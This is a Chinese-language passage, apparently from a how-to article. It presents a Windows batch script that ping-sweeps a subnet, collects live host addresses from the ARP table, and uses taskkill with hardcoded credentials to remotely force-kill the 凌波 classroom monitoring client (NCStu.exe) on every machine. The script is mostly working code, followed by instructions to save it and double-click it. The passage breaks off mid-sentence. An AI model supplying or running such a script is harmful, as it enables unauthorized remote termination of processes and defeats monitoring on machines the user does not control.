 ::向文件写入结束该主机client.exe进程及其子进程的命令，此处的
news是用户名，newsadmin是用户密码
echo echo 正在结束^%%1凌波多媒体监控系统....>>ko.bat
echo taskkill ^/s ^%%1 ^/u news ^/p newsadmin ^/im NCStu.
exe ^/f ^/t^>^>nul 2^>nul>>ko.bat
echo exit>>ko.bat
::向文件写入退出命令
echo 查找主机....
for /l %%i in (1,1,254) do (
cls
echo 检查%%i号....
ping -n 1 210.41.XXX.%%i /w 40>nul
::快速扫描210.41.XXX.*网段的所有在线主机
)
echo 正在创建线程....
for /f %%i in ('arp -a') do if not %%i==Interface: if not
%%i==Internet if not %%i==No (
::读取所有在线主机IP地址
start ko.bat %%i
::把读取到的IP地址传递给子程序并启动子程序
)
echo 完成!
Exit
检查9号....
图20
把以上代码用记
事本保存为“唯我独尊.
bat”后双击运行即可（图20、图21），如果不出意外的话，当